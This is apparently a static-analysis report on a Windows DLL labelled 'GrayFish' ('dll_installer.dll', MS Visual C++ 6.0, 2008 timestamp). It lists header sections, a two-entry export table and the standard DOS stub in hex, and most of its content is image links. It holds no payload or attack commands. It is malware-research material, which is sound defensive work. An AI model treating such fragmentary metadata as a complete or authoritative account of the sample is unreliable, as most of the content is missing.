

 $==$  RESOURCES  $==$ 



 $==$  IMPORTS  $==$ 









```
== EXPORTS ==
```

```
# module "dll_installer.dll"
# flags=0x0 ts="2008-07-28 08:11:35" version=0.0 ord_base=3
# nFuncs=2 nNames=0
```
 ORD ENTRY\_VA NAME 3 14c9 4 1c9c

```
=== Packer / Compiler ===
```
MS Visual C++ 6.0 DLL

# *GrayFish*

```
== MZ Header ==
```




 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |........!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS | 00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

=== RICH Header ===



 $==$  PE Header  $==$ 

signature: "PE\x00\x00"

# IMAGE\_FILE\_HEADER:







 $==$  SECTIONS  $==$ 



=== RESOURCES ===



 $==$  IMPORTS  $==$ 







